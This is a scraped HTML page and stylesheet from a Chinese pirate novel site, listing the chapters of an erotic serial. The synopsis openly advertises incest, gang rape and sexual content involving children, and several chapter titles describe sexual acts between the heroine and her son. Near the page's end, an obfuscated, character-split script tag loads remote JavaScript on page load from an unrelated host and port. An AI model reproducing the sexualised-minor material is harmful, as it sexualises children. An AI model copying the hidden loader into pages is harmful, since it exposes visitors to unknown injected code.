

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.27jj.org/book/58741/
body_size: 4471
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>平安京采精日常（nph）(阿代)_平安京采精日常（nph）全文免费阅读无弹窗_耽美小说_二七姐姐</title>
    <meta name="keywords" content="平安京采精日常（nph）,2026平安京采精日常（nph）最新章节,平安京采精日常（nph）免费阅读,阿代著,连载">
    <meta name="description" content="平安京采精日常（nph）,2026平安京采精日常（nph）小说阅读,耽美小说类型小说,平安京采精日常（nph）由作家阿代创作, 白天清纯少女，夜晚大胸少妇阿萤最近都在苦恼的事情是，每天晚上一睡觉就会来到千年后的平安时代更奇怪的是，为什么胸还会流奶了！与此同时，现实中的身体，也在一点点发生改变1，是npnp！作者无下限！所以会包含的各种乱伦禁忌，轮奸，ntr，恋童，路人等等2，由于平安时代的一大特色就是妖怪，所以会有女主和各种妖怪play~3，全文和女主do的无丑男！4，甜文不虐，男全洁，不管什么设定，男的都处5，为了让女二七姐姐提供平安京采精日常（nph）最新章节,平安京采精日常（nph）最新更新章节,二七姐姐免费稳定急速专业无弹窗">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="平安京采精日常（nph）(阿代)_平安京采精日常（nph）全文免费阅读无弹窗_耽美小说_二七姐姐">
    <meta property="og:image" content="http://www.27jj.org/images/58/58741/58741s.jpg">
    <meta property="og:description" content="平安京采精日常（nph）,平安京采精日常（nph）小说阅读,耽美小说类型小说,平安京采精日常（nph）由作家阿代创作, 白天清纯少女，夜晚大胸少妇阿萤最近都在苦恼的事情是，每天晚上一睡觉就会来到千年后的平安时代更奇怪的是，为什么胸还会流奶了！与此同时，现实中的身体，也在一点点发生改变1，是npnp！作者无下限！所以会包含的各种乱伦禁忌，轮奸，ntr，恋童，路人等等2，由于平安时代的一大特色就是妖怪，所以会有女主和各种妖怪play~3，全文和女主do的无丑男！4，甜文不虐，男全洁，不管什么设定，男的都处5，为了让女二七姐姐提供平安京采精日常（nph）最新章节,平安京采精日常（nph）最新更新章节,二七姐姐免费稳定急速专业无弹窗">
    <meta property="og:novel:category" content="耽美小说">
    <meta property="og:novel:author" content="阿代">
    <meta property="og:novel:author_link" content="http://www.27jj.org/author/%E9%98%BF%E4%BB%A3/">
    <meta property="og:novel:book_name" content="平安京采精日常（nph）">
    <meta property="og:novel:read_url" content="http://www.27jj.org/book/58741/">
    <meta property="og:novel:url" content="http://www.27jj.org/book/58741/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2023-03-21 02:18:51">
    <meta property="og:novel:lastest_chapter_name" content="平安：两小只的主场/喷奶后被儿子含住乳尖（微h）">
    <meta property="og:novel:lastest_chapter_url" content="http://www.27jj.org/book/58741/2574635.html">
        
<!-- header -->
    <meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="shortcut icon" type="image/x-icon" href="/static/simple/favicon.ico" media="screen">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="/static/simple/style.css" />
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
	<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/simple/common.js"></script>
</head>
<body>

</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="二七姐姐" class="logo">二七姐姐</a>
		</div>
		<div class="header-right"><a href='/history.html'>阅读历史</a> | <script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="/sort/" title="书库">书 库</a>
			<a href="/quanben/sort/">全本</a>
			<a href="/search/">搜索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>    <script src="/static/simple/user.js"></script>

    <div class="container">
        <div class="content">
            <ol class="breadcrumb">
                <li><a href="http://www.27jj.org" title="二七姐姐">首页</a></li>
                <li><a href="/sort/1/1/">耽美小说</a></li>
                <li class="active">平安京采精日常（nph）</li>
            </ol>
            <div class="book pt10">
                <div class="bookcover hidden-xs">
                    <img class="thumbnail" alt="平安京采精日常（nph）" src="http://www.27jj.org/images/58/58741/58741s.jpg" title="平安京采精日常（nph）" width="140" height="180" />
                </div>
                <div class="bookinfo">
                    <h1 class="booktitle">平安京采精日常（nph）</h1>
                    <p class="booktag">
                        <a class="red" href="/author/%E9%98%BF%E4%BB%A3/" target="_blank" title="作者：阿代">阿代</a>
                        <span class="blue">4万字</span>
                        <span class="blue">0人读过</span>
                        <span class="red">连载</span>
                    </p>
                    <p class="bookintro">
                        <img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="平安京采精日常（nph）" src="http://www.27jj.org/images/58/58741/58741s.jpg" title="平安京采精日常（nph）" width="80" height="120" /> 白天清纯少女，夜晚大胸少妇阿萤最近都在苦恼的事情是，每天晚上一睡觉就会来到千年后的平安时代更奇怪的是，为什么胸还会流奶了！与此同时，现实中的身体，也在一点点发生改变1，是npnp！作者无下限！所以会包含的各种乱伦禁忌，轮奸，ntr，恋童，路人等等2，由于平安时代的一大特色就是妖怪，所以会有女主和各种妖怪play~3，全文和女主do的无丑男！4，甜文不虐，男全洁，不管什么设定，男的都处5，为了让女...<br />《平安京采精日常（nph）》是阿代精心创作的耽美小说，二七姐姐实时更新平安京采精日常（nph）最新章节并且提供无弹窗阅读，书友所发表的平安京采精日常（nph）评论，并不代表二七姐姐赞同或者支持平安京采精日常（nph）读者的观点。
                    </p>
                    <p>最新章节：<a class="bookchapter" href="/book/58741/2574635.html" title="平安：两小只的主场/喷奶后被儿子含住乳尖（微h）">平安：两小只的主场/喷奶后被儿子含住乳尖（微h）</a></p>
                    <p class="booktime">更新时间：2023-03-21 02:18:51</p>
                    <div class="bookmore">
                        <a class="btn btn-info" href="/book/58741/2502397.html">开始阅读</a>
                        <a class="btn btn-info" href="javascript:addbookcase('58741','平安京采精日常（nph）')">加入书架</a>
                    </div>
                </div>
                <div class="clear"></div>
            </div>
            <dl class="book chapterlist">
                <h2>《平安京采精日常（nph）》最新章节</h2>
                                <dd><a href="/book/58741/2574635.html">平安：两小只的主场/喷奶后被儿子含住乳尖（微h）</a></dd>
                                <dd><a href="/book/58741/2571988.html">平安：被惊艳的源赖光/儿子持续嫉妒中</a></dd>
                                <dd><a href="/book/58741/2557670.html">平安：源赖光竟是我侄子,???</a></dd>
                                <dd><a href="/book/58741/2557532.html">平安：被妻子催促用手帕擦鸡巴（微微h）</a></dd>
                                <dd><a href="/book/58741/2552882.html">平安：被妻子催促用手帕擦鸡巴（微微h）</a></dd>
                                <dd><a href="/book/58741/2552291.html">平安：丈夫鸡巴磨嫩逼，阴囊被淫水浸湿（h）</a></dd>
                                <dd><a href="/book/58741/2549116.html">现实：兄长的心思/重回平安京</a></dd>
                                <dd><a href="/book/58741/2548000.html">现实：回到现代</a></dd>
                                <dd><a href="/book/58741/2541439.html">平安：余韵（微h）/熟悉且安心</a></dd>
                                <dd><a href="/book/58741/2525315.html">平安：丈夫捧着巨乳吸奶，儿子嫉妒的眼睛发红（h）</a></dd>
                                <dd><a href="/book/58741/2524598.html">平安：在丈夫面前喷奶（h）</a></dd>
                                <dd><a href="/book/58741/2521644.html">平安：他一眼，就认出了她是她</a></dd>
                
                <dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
                <div class="clear"></div>
                <div id="list-chapterAll" style="display:block;">
                    <h2>《平安京采精日常（nph）》全部章节目录</h2>
                                        <dd><a href="/book/58741/2502397.html" title="平安京采精日常（nph） 现实：普普通通无h的一天">现实：普普通通无h的一天</a></dd>
                                        <dd><a href="/book/58741/2502398.html" title="平安京采精日常（nph） 平安：诶，一穿越就有儿子了！？">平安：诶，一穿越就有儿子了！？</a></dd>
                                        <dd><a href="/book/58741/2504811.html" title="平安京采精日常（nph） 平安：被侍女揉奶揉到喷水（微微h）/普通吃饭中">平安：被侍女揉奶揉到喷水（微微h）/普通吃饭中</a></dd>
                                        <dd><a href="/book/58741/2514082.html" title="平安京采精日常（nph） 平安：悄悄变质的孺慕之情">平安：悄悄变质的孺慕之情</a></dd>
                                        <dd><a href="/book/58741/2521644.html" title="平安京采精日常（nph） 平安：他一眼，就认出了她是她">平安：他一眼，就认出了她是她</a></dd>
                                        <dd><a href="/book/58741/2524598.html" title="平安京采精日常（nph） 平安：在丈夫面前喷奶（h）">平安：在丈夫面前喷奶（h）</a></dd>
                                        <dd><a href="/book/58741/2525315.html" title="平安京采精日常（nph） 平安：丈夫捧着巨乳吸奶，儿子嫉妒的眼睛发红（h）">平安：丈夫捧着巨乳吸奶，儿子嫉妒的眼睛发红（h）</a></dd>
                                        <dd><a href="/book/58741/2541439.html" title="平安京采精日常（nph） 平安：余韵（微h）/熟悉且安心">平安：余韵（微h）/熟悉且安心</a></dd>
                                        <dd><a href="/book/58741/2548000.html" title="平安京采精日常（nph） 现实：回到现代">现实：回到现代</a></dd>
                                        <dd><a href="/book/58741/2549116.html" title="平安京采精日常（nph） 现实：兄长的心思/重回平安京">现实：兄长的心思/重回平安京</a></dd>
                                        <dd><a href="/book/58741/2552291.html" title="平安京采精日常（nph） 平安：丈夫鸡巴磨嫩逼，阴囊被淫水浸湿（h）">平安：丈夫鸡巴磨嫩逼，阴囊被淫水浸湿（h）</a></dd>
                                        <dd><a href="/book/58741/2552882.html" title="平安京采精日常（nph） 平安：被妻子催促用手帕擦鸡巴（微微h）">平安：被妻子催促用手帕擦鸡巴（微微h）</a></dd>
                                        <dd><a href="/book/58741/2557532.html" title="平安京采精日常（nph） 平安：被妻子催促用手帕擦鸡巴（微微h）">平安：被妻子催促用手帕擦鸡巴（微微h）</a></dd>
                                        <dd><a href="/book/58741/2557670.html" title="平安京采精日常（nph） 平安：源赖光竟是我侄子,???">平安：源赖光竟是我侄子,???</a></dd>
                                        <dd><a href="/book/58741/2571988.html" title="平安京采精日常（nph） 平安：被惊艳的源赖光/儿子持续嫉妒中">平安：被惊艳的源赖光/儿子持续嫉妒中</a></dd>
                                        <dd><a href="/book/58741/2574635.html" title="平安京采精日常（nph） 平安：两小只的主场/喷奶后被儿子含住乳尖（微h）">平安：两小只的主场/喷奶后被儿子含住乳尖（微h）</a></dd>
                    
                    <div class="clear"></div>

                </div>
            </dl>
            <div class="book mt10 pt10 tuijian">
                耽美小说相关阅读：                <a href="http://www.27jj.org/book/64725/" title="平安京采精日常（nph）">聆听（校园1v1）</a>
                            <a href="http://www.27jj.org/book/66309/" title="平安京采精日常（nph）">安非他命（ 1V1 黑道）</a>
                            <a href="http://www.27jj.org/book/68945/" title="平安京采精日常（nph）">被卷到了都是外星人的星系BUT你是人外控[星际原创]</a>
                            <a href="http://www.27jj.org/book/70926/" title="平安京采精日常（nph）">进入了奇怪游戏之后（nph)</a>
                            <a href="http://www.27jj.org/book/91299/" title="平安京采精日常（nph）">出于畏怯【gb 4i 剧情向高H】</a>
                            <a href="http://www.27jj.org/book/92575/" title="平安京采精日常（nph）">谋臣</a>
                            <a href="http://www.27jj.org/book/95574/" title="平安京采精日常（nph）">论女a与哨向的兼容性</a>
                            <a href="http://www.27jj.org/book/96855/" title="平安京采精日常（nph）">论女a与哨向的兼容性（nph）</a>
                            <a href="http://www.27jj.org/book/97146/" title="平安京采精日常（nph）">一些play的写法(1V1 sc)</a>
                            <a href="http://www.27jj.org/book/102009/" title="平安京采精日常（nph）">《玉壶传》（骨科）（兄妹）（np）</a>
                        <div class="clear"></div>
            </div>
            <p class="pt10 hidden-xs">《平安京采精日常（nph）》所有内容均来自互联网或网友上传，二七姐姐只为原作者阿代的小说进行宣传。欢迎各位书友支持阿代并收藏《平安京采精日常（nph）》最新章节。</p>
        </div>
        <div class="clear"></div>
    </div>

    <script>
        if (is_mobile()) {
            $('#list-chapterAll').hide();
        }
        $("#btn-All").on("click", function() {
            $("#list-chapterAll").toggle();
        })
    </script>
    </body>
    
<!-- footer -->
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Copyright 2026 二七姐姐(www.27jj.org) All Rights Reserved.</p>
	<div class="clear"></div>
</div>
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.27jj.org/static/simple/style.css
body_size: 11510
content:

@charset "gb2312";body,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,html,img,input,li,ol,p,select,table,td,th,ul{margin:auto;padding:0;}
body{margin:0 auto;background-color:#f9f9f9;color:#888;font-weight:400;font-size:15px;font-family:"微软雅黑",Microsoft Yahei,simsun,arial,sans-serif;line-height:150%;}
ul li{list-style:none outside none;}
a{color:#00886d;}
a,a:hover{text-decoration:none;}
a:hover{color:#f50;}
.btn{display:inline-block;margin-bottom:0;padding:6px 9pt;border:1px solid transparent;border-radius:4px;background-image:none;vertical-align:middle;text-align:center;white-space:nowrap;font-weight:400;font-size:14px;line-height:1.42857143;cursor:pointer;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.btn-default{border-color:#ccc;background-color:#fff;color:#333;}
.btn-info{border-color:#56ccb5;color:#fff;}
.btn-info,.header{background-color:#56ccb5;}
.header{    background-color: #3B4852;margin-bottom:10px;width:100%;height:50px;box-shadow:0 1px 1px #1abc9c;line-height:50px;}
.header,.header a{color:#fff;}
.header .header-left{float:left;margin-right:20px;text-align:left;text-shadow:1px 1px 2px #000;font-size:18px;}
.header .header-right{float:right;text-align:right;font-size:15px;}
.header .header-nav{float:left;width:300px;font-size:1pc;}
.header .header-nav a{float:left;width:60px;text-shadow:1px 1px 1px #666;}
.container,.footer p{width:90%;max-width:75pc;}
.content{clear:both;margin:10px 0;}
.search{overflow:hidden;margin:0;padding:0;width:100%;}
.search form{position:relative;border:2px solid #56ccb5;border-radius:5px;background:#fff;}
.search input{margin:0;padding:0;width:80%;outline:0;background:#f9f9f9;color:#56ccb5;text-indent:1em;}
.search button,.search input{height:38px;border:none;font-size:1pc;}
.search button{position:absolute;top:0;right:0;width:20%;background:#56ccb5;color:#fff;line-height:38px;}
.footer{padding:10px 0;background-color:#3B4852;box-shadow:0 -1px 1px #56ccb5;color:#fff;text-align:center;font-size:14px;}
.breadcrumb{overflow:hidden;margin:0 0 10px;padding:8px 15px;border:1px solid #ccc;border-radius:4px;background-color:#ccc;list-style:none;font-size:14px;}
.breadcrumb>li{float:left;display:inline-block;}
.breadcrumb>li+li:before{padding:0 5px;color:#666;content:"\00BB";}
.breadcrumb>.active{color:#666;}
h2{margin-top:10px;padding:0 0 10px;border-bottom:1px solid #ccc;color:#333;font-weight:500;font-size:18px;}
.content-left{float:left;width:73%;}
.content-right{float:right;width:25%;}
.row{float:left;margin:0 1%;width:31.333333%;}
#fengtui .item{float:left;padding:10px 0 0;width:50%;}
#fengtui .item dl dt{overflow:hidden;height:25px;border-bottom:1px dotted #ccc;font-weight:700;font-size:15px;line-height:25px;}
#fengtui .item dl dt span{float:right;font-weight:400;font-size:14px;}
#fengtui .item dl dd{overflow:hidden;padding:7px 0 0;height:90pt;text-indent:2em;font-size:14px;line-height:24px;}
#fengtui .item dl{padding:0 5px 0 0;}
#fengtui .item .image{float:left;margin-right:10px;width:90pt;}
#fengtui .item .image img{padding:1px;border:1px solid #ccc;background-color:#fff;}
#fengyou ul,#gengxin ul,#zuixin ul{padding:5px 0 0;}
#fengyou ul li,#zuixin ul li{overflow:hidden;padding:4px 0;height:28px;border-bottom:1px dashed #ccc;font-size:14px;line-height:28px;}
#fengyou ul li a,#zuixin ul li a{font-size:15px;}
#fengyou ul li span,#zuixin ul li span{float:right;display:inline-block;font-size:14px;}
#gengxin ul li{overflow:hidden;padding:4px 0;height:28px;border-bottom:1px dashed #ccc;line-height:28px;}
#gengxin ul li span{float:left;display:inline-block;}
#gengxin ul li .s1{width:75px;font-size:14px;}
#gengxin ul li .s2{width:165px;}
#gengxin ul li .s3{font-size:14px;}
#gengxin ul li .s4{float:right;width:90px;text-align:left;font-size:14px;}
#gengxin ul li .s5{float:right;width:90px;text-align:right;font-size:14px;}
.class{overflow:hidden;margin:10px 0 0;border:1px solid #ccc;border-radius:4px;background:#fff;}
.class ul li{float:left;padding:10px 0;width:11.111111%;text-align:center;font-size:1pc;}
.book{overflow:hidden;padding:0 10px 10px;border:1px solid #ccc;border-radius:4px;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.05);}
.bookcover{float:left;width:10pc;}
.bookinfo .booktitle{margin-bottom:5px;color:#56ccb5;font-size:22px;}
.booktag{overflow:hidden;margin:5px 0;}
.booktag a,.booktag span{display:inline-block;overflow:hidden;margin-right:5px;padding:0 10px;height:24px;border-style:solid;border-width:1px;border-radius:3px;text-align:center;}
.booktag a.red,.booktag span.red{border-color:#ffb0b4;color:#bf2c24;transition:border .3s;}
.booktag a.red:hover,.booktag span.red:hover{border-color:#bf2c24;}
.booktag a.blue,.booktag span.blue{border-color:#89d4ff;color:#3f5a93;transition:border .3s;}
.booktag a.blue:hover,.booktag span.blue:hover{border-color:#3f5a93;}
.thumbnail{display:inline-block;padding:4px;width:140px;height:190px;border:1px solid #ddd;border-radius:4px;background-color:#fff;line-height:1.42857143;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.bookintro{overflow:hidden;height:63px;font-size:14px;line-height:20px;}
.chapterlist{margin:10px 0 0;padding:0 10px 10px;}
.chapterlist dd{float:left;overflow:hidden;padding:8px 0;width:25%;border-bottom:1px dashed #ccc;white-space:nowrap;}
#btn-All{color:#a94442;text-align:center;font-weight:700;font-size:1pc;}
.read{padding-top:10px;background-color:#FBF4EC;color:#333;}
.read h1{margin-bottom:10px;font-size:26px;}
.read .booktag,.read h1{color:#00886d;text-align:center;}
.read .readcontent{padding:10px 15px;border-top:1px solid #ccc;letter-spacing:.1em;font-size:24px;line-height:180%;}
#linkIndex,#linkPrev{padding:6px 0;width:30%;}
#linkNext{padding:6px 0;width:30%;}
.kongwen{float:left;clear:both;display:block;width:1px;height:100rem;}
.readmiddle{float:left;width:100%;}
.tuijian a{margin-right:10px;}
.pagination{float:right;display:inline-block;margin:0 0 10px;padding-right:0;border-radius:4px;}
.pagination>li{display:inline;}
.pagination>li>a,.pagination>li>span{position:relative;float:left;margin-left:-1px;padding:6px 9pt;border:1px solid #ddd;background-color:#fff;color:#444;text-decoration:none;line-height:1.42857143;}
.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px;}
.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px;}
.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{border-color:#ddd;background-color:#eee;color:#56ccb5;}
.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;border-color:#56ccb5;background-color:#56ccb5;color:#fff;cursor:default;}
.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{border-color:#ddd;background-color:#fff;color:#777;cursor:not-allowed;}
.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 1pc;font-size:18px;}
.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px;}
.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px;}
.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:9pt;}
.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px;}
.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px;}
.pages {width: 100%;padding: 10px 0;text-align: center;}
#pagestats {font-style: normal;	margin-left: 5px;}
.pages a,.pages a:visited,.pages strong,kbd input {	display: inline-block;margin: 2px 2px;padding: 0 2px;min-width: 35px;border: 1px solid #e6e6e6;border-radius: 3px;
	text-align: center;text-decoration: none;height:35px;line-height: 35px;}
.pages a:hover,.pages strong {background: #56ccb5;color: #fff;}
.table{width:100%;max-width:100%;border-collapse:collapse;background-color:transparent;border-spacing:0;}
.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;border-bottom:1px solid #ddd;vertical-align:top;text-align:left;line-height:1.42857143;}
.login .select,.login .text,.login .textarea{margin:10px 0;padding:0 5px;width:70%;height:30px;border:1px solid #ccc;}
.login .textarea{height:90pt;}
.login .foot{margin-top:20px;text-align:center;}
.login .foot a{margin:0 10px;}
.clear{clear:both;}
.hidden-xs{display:block!important;}
.visible-xs{display:none!important;}
.pull-left{float:left;}
.pull-right{float:right;}
.mt10{margin-top:10px;}
.pt10{padding-top:10px;}
.text-center{text-align:center;}
.bookbox{position:relative;float:left;overflow:hidden;margin:1%;width:31.333333%;}
.bookbox .p10{overflow:hidden;padding:10px;border:1px dashed #ccc;}
.bookbox:hover .p10{border-color:#f50;}
.bookbox .num{position:absolute;top:50%;left:10px;display:block;margin-top:-9pt;width:22px;border-radius:4px;background:#56ccb5;color:#eee;text-align:center;font-weight:700;line-height:22px;}
.bookbox:hover .num{background-color:#f50;}
.bookbox .bookinfo{padding-left:30px;}
.bookbox .author,.bookbox .bookname,.bookbox .cat,.bookbox .update{overflow:hidden;white-space:nowrap;}
.bookbox .author,.bookbox .cat,.bookbox .update{font-size:14px;}
.bookbox .delbutton{position:absolute;top:50%;right:10px;margin-top:-9pt;}
.bookbox .delbutton a{padding:4px 10px;border:1px solid #56ccb5;border-radius:3px;color:#56ccb5;}
.bookbox .delbutton a:hover{border-color:#f50;color:#f50;}
.noshow{display:none;}
@media (max-width:947px){.chapterlist dd{width:33.333333%;}
.bookbox{width:48%;}
#gengxin ul li .s4{display:none;width:0;}
}
@media (max-width:767px){.container,.footer p{width:95%;}
.hidden-xs{display:none!important;}
.visible-xs{display:block!important;}
.header{height:75pt;}
.header .header-right{float:right;width:auto;}
.header .header-nav{clear:both;width:100%;border-top:1px solid #e9faff;}
.header .header-nav a{float:left;width:20%;text-align:center;}
#fengtui .item,.content-left,.content-right{clear:both;width:100%;}
#gengxin ul li .s3,#gengxin ul li .s4{display:none;width:0;}
.class ul li{width:33.333333%;}
.bookintro{height:90pt;}
.thumbnail{width:5pc;height:110px;}
#list-chapterAll{display:none;}
.chapterlist dd{width:50%;}
.read .readcontent{padding-right:0;padding-left:0;}
.read .booktag a{margin:0;padding:3px 0;width:30%;}
#linkIndex,#linkPrev{width:46%;}
#linkNext{margin:0px 0;width:94%;}
.row{float:left;margin:0 1%;width:47%;}
.tuijian a{float:left;margin:5px 0 0;padding:2px 0;width:100%;border-top:1px dashed #ccc;}
.bookbox{width:98%;}
}
@media (max-width:467px){.chapterlist dd{width:100%;}
.read h1{font-size:20px;}
.read .readcontent{font-size:18px;}
.row{float:left;margin:0;width:100%;}
}
@media (max-width:347px){.container,.footer p{width:98%;}
}


.ajaxtip {
  position: absolute;
  border: 1px solid #ddd;
  background: #fff;
  color: #ff0000;
  padding: 0.2em 0.3em;
  z-index: 700; }